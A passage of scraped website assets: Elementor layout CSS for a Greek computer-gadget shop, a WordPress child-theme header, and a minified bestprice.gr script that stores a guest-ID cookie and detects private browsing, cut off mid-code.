> .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 20px 0px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-1407 .elementor-element.elementor-element-342d580{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-0798009{width:auto;max-width:auto;}.elementor-1407 .elementor-element.elementor-element-0798009 .site-branding{text-align:left;}.elementor-1407 .elementor-element.elementor-element-0798009 .elementor-site-logo-wrapper img{width:260px;}.elementor-1407 .elementor-element.elementor-element-69a3ec1{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-f61a5c3 > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-1407 .elementor-element.elementor-element-0eb1649:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-0eb1649 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B8145B;}.elementor-1407 .elementor-element.elementor-element-0eb1649{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-1407 .elementor-element.elementor-element-0eb1649 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1407 .elementor-element.elementor-element-6d12f4c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation{text-align:left;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:not(:hover){color:#FFFFFF;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:not(:hover){color:var( --e-global-color-text );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item a:hover{color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item a:hover{color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-item > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-parent > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item.current-menu-ancestor > a:not(:hover){color:#E90E0E;}.elementor-1407 .elementor-element.elementor-element-1d4d0f7 .main-navigation ul.menu li.menu-item .sub-menu .menu-item.current-menu-item > a:not(:hover){color:var( --e-global-color-accent );}.elementor-1407 .elementor-element.elementor-element-d1638a6:not(.elementor-motion-effects-element-type-background), .elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-1407 .elementor-element.elementor-element-d1638a6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 30px 15px 30px;}.elementor-1407 .elementor-element.elementor-element-d1638a6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{border-width:0px 0px 1px 0px;}.elementor-1407 .elementor-element.elementor-element-e0adcfe.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1407 .elementor-element.elementor-element-e0adcfe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}}@media(max-width:767px){.elementor-1407 .elementor-element.elementor-element-7afe405 > .elementor-container{min-height:80px;}.elementor-1407 .elementor-element.elementor-element-7afe405{padding:0px 15px 0px 15px;}.elementor-1407 .elementor-element.elementor-element-d1638a6{padding:15px 15px 15px 15px;}}@media(min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:26%;}.elementor-1407 .elementor-element.elementor-element-0ceb3f2{width:47.664%;}.elementor-1407 .elementor-element.elementor-element-f61a5c3{width:26%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1407 .elementor-element.elementor-element-e0adcfe{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1762778569
body_size: 1874
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:left;font-size:14px;font-weight:500;letter-spacing:-0.1px;color:#939393;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;font-size:14px;color:#7A7979;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:left;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}

--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0
body_size: -15
content:
/**
* Theme Name: Shopic Child
* Description: This is a child theme of Shopic, generated by Merlin WP.
* Author: <a href="https://pavothemes.com/">Duc Pham (Opal Team)</a>
* Template: shopic
* Version: 1.3.0
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://scripts.bestprice.gr/4395_257fceef0e4121c7270b.js
body_size: 3525
content:
(self.bpWebpackJsonp=self.bpWebpackJsonp||[]).push([[2014,4395,6776,9633],{27474:function(e,t,r){"use strict";r.r(t);r.d(t,{BLACKLISTED_DOMAINS:function(){return a},COOKIE_SESSION_ORDERS_NAME:function(){return c},DEFAULT_TAX:function(){return n},ENABLE_ISSUE_TRACKING:function(){return f},GID_COOKIE_NAME:function(){return o},GID_STORAGE_ID:function(){return i},GID_URI_ID:function(){return u}});var n=24;var a=["localhost","192.168.1.1","192.168.10.1"];var o="__bp-gid";var i="__bpgid";var u="__bpgid";var c="__bp-orders";var f=true},69142:function(e,t,r){"use strict";r.r(t);t.default=function(){return location.hostname.match(/(www\.)?(.*?)$/i)?RegExp.$2:location.hostname}},74879:function(e,t,r){"use strict";r.r(t);r.d(t,{getGuestIdFromCookie:function(){return i},storeGuestIdToCookie:function(){return u}});var n=r(21299);var a=r(69142);var o=r(27474);var i=function e(){return n.default.get(o.GID_COOKIE_NAME)};var u=function e(t){if(!t)return;var r=(0,a.default)();n.default.set(o.GID_COOKIE_NAME,t,{duration:30,secure:"https:"===location.protocol,domain:".".concat(r)})}},64395:function(e,t,r){"use strict";r.r(t);r.d(t,{default:function(){return M}});var n=r(34963);var a=r(44828);var o=r.n(a);var i=r(5773);var u=r(96984);var c=r.n(u);var f=r(18979);var s=r.n(f);var l=r(46880);var v=r.n(l);var d=r(14607);var p=r.n(d);var w=r(64007);var g=r.n(w);var I=r(36586);var h=r.n(I);var m=r(61240);var _=r.n(m);function y(e,t){var r=0,n=50,a=10,o=false;var i=p()((function(){if(e()){window.clearInterval(i);t(o)}if(r++>n){window.clearInterval(i);o=true;t(o)}}),10)}function S(e){var t=e.toLowerCase();if(0===g()(t).call(t,"msie")&&0===g()(t).call(t,"trident"))return false;var r=/(?:msie|rv:)\s?([\d\.]+)/.exec(t);if(r&&h()(r[1],10)>=10)return true;return false}function b(e){var t;if(window.webkitRequestFileSystem)window.webkitRequestFileSystem(window.TEMPORARY,1,(function(){t=false}),(function(e){t=true}));else if(window.indexedDB&&/Firefox/.test(window.navigator.userAgent)){var r;try{r=window.indexedDB.open("test")}catch(e){t=true}"undefined"===typeof t&&y((function e(){return"done"===r.readyState}),(function e(n){n||(t=!r.result)}))}else if(S(window.navigator.userAgent)){t=false;try{window.indexedDB||(t=true)}catch(e){t=true}}else if(window.localStorage&&/Safari/.test(window.navigator.userAgent)){try{window.localStorage.setItem("test",1)}catch(e){t=true}if("undefined"===typeof t){t=false;window.localStorage.removeItem("test")}}y((function e(){return"undefined"!==typeof t}),(function r(n){e(t)}))}var D=function(){var e=(0,n.default)(o().mark((function e(){var t,r,n,a;return o().wrap((function e(o){while(1)switch(o.prev=o.next){case 0:t=150474262100;if(!("storage"in navigator&&"estimate"in navigator.storage)){o.next=14;break}o.next=4;return navigator.storage.estimate();case 4:r=o.sent;n=r.usage;a=r.quota;if(!(a<t)){o.next=11;break}return o.abrupt("return",true);case 11:return o.abrupt("return",false);case 12:o.next=15;break;case 14:return o.abrupt("return",void 0);case 15:case"end":return o.stop()}}),e)})));return function t(){return e.apply(this,arguments)}}();var E=function(){return new(_())((function(e){var t=function t(r){var n;if(r)return e(r);-1!==g()(n=navigator.userAgent).call(n,"Chrome")?D().then((function(t){e(t||false)})):e(false)};b(t)}))};var k=r(24221);var A=r(27474);var x=r(74879);var R=function e(){return"undefined"!==typeof navigator.brave&&"[object Brave]"===navigator.brave.toString()};var G=function(){var e=(0,n.default)(o().mark((function e(){return o().wrap((function e(t){while(1)switch(t.prev=t.next){case 0:t.t0=navigator.cookieEnabled||v().getParser(window.navigator.userAgent).satisfies({macos:{safari:">=13.1"},mobile:{safari:">=13.4"}})||R();if(t.t0){t.next=5;break}t.next=4;return E();case 4:t.t0=t.sent;case 5:return t.abrupt("return",t.t0);case 6:case"end":return t.stop()}}),e)})));return function t(){return e.apply(this,arguments)}}();var C=function e(){try{window.sessionStorage.clearItem(A.GID_STORAGE_ID)}catch(e){}};var O=function e(t){try{window.sessionStorage.setItem(A.GID_STORAGE_ID,t)}catch(e){}};var T=function e(){var t,r,n;var a=new(c())(location.href);var o=null!==(t=null!==(r=null===(n=a.searchParams)||void 0===n?void 0:n.get(A.GID_URI_ID))&&void 0!==r?r:N())&&void 0!==t?t:null;if(!o&&document.referrer){var i,u;a=new(c())(document.referrer);o=null!==(i=null===(u=a.searchParams)||void 0===u?void 0:u.get(A.GID_URI_ID))&&void 0!==i?i:null}return o?o.replace(/ /g,"+"):o};var N=function e(){var t;var r=location.hash?s()(t=location.hash).call(t,1):null;if(!r)return null;var n=new RegExp("".concat(A.GID_URI_ID,"[:=]"),"i");var a=r.split(n),o=(0,i.default)(a,2),u=o[1];if(!u)return null;return u};var U=function e(){if((0,k.default)())return false;var t=T();if(!t)return false;O(t);(0,x.storeGuestIdToCookie)(t);var 